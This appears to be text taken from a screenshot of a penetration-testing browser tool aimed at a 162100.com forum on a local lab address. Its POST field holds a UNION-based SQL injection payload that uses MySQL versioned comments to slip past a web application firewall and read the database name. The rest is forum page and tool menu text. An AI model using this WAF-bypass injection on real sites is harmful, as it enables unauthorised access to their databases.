 Mantra
首页 - 我的简约论坛 - power...
jian - power by 162100.com
192.168.43.38/jian/article.php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.43.38/jian/article.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=3 and /*!1*/=/*!2*/ union select /*!1*/,/*!database/*a*/()*/,/*!3*/,/*!4*/,/*!5*/,/*!6*/,/*!7*/,/*!8*/,/*!9*/,/*!10*/,/*!11*/,/*!12*/,/*!13*/,/*!14*/,/*!15*/,/*!16*/,/*!17*/,/*!18*/
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
我的简约论坛
162100.com 友情源码
热烈祝贺162100简约论坛新版发布！！！
迎大家提出宝贵意见和建议！
网站导航 设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文
[编辑]
我要匿名发表
jian
3
评论或回复
欢迎你：Guest匿名用户
登录您的帐号 快速注册帐号
文章档案
发布日期：7
刷新日期：13
发布人：11
回复或评论：8
Sec盾
本栏目更多信息
暂无